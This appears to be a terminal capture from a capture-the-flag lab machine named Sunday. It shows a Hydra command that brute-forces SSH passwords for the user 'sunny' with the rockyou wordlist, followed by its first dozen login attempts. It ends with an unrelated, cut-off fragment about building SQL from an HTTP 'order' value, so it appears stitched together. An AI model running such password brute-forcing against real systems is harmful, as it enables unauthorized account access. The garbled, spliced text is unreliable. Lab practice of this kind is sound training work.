 Sunday/exploitation/foothold on master [?] took 311ms
17:16:46 ✗ hydra -l sunny -e nsr -V -t8 -P /usr/share/wordlists/rockyou.txt -f ssh://sunday.htb:22022
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-08 17:16:47
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344402 login tries (l:1/p:14344402), ~1793051 tries per task
[DATA] attacking ssh://sunday.htb:22022/
[ATTEMPT] target sunday.htb - login "sunny" - pass "sunny" - 1 of 14344402 [child 0] (0/0)
[ATTEMPT] target sunday.htb - login "sunny" - pass "" - 2 of 14344402 [child 1] (0/0)
[ATTEMPT] target sunday.htb - login "sunny" - pass "ynnus" - 3 of 14344402 [child 2] (0/0)
[ATTEMPT] target sunday.htb - login "sunny" - pass "123456" - 4 of 14344402 [child 3] (0/0)
[ATTEMPT] target sunday.htb - login "sunny" - pass "12345" - 5 of 14344402 [child 4] (0/0)
[ATTEMPT] target sunday.htb - login "sunny" - pass "123456789" - 6 of 14344402 [child 5] (0/0)
[ATTEMPT] target sunday.htb - login "sunny" - pass "password" - 7 of 14344402 [child 6] (0/0)
[ATTEMPT] target sunday.htb - login "sunny" - pass "iloveyou" - 8 of 14344402 [child 7] (0/0)
[ATTEMPT] target sunday.htb - login "sunny" - pass "princess" - 9 of 14344405 [child 4] (0/3)
[ATTEMPT] target sunday.htb - login "sunny" - pass "1234567" - 10 of 14344405 [child 5] (0/3)
[ATTEMPT] target sunday.htb - login "sunny" - pass "rockyou" - 11 of 14344407 [child 3] (0/5)
[ATTEMPT] target sunday.htb - login "sunny" - pass "12345678" - 12 of 14344407 [child 6] (0/5)
user supplied value in HTTP
"order" and building SQL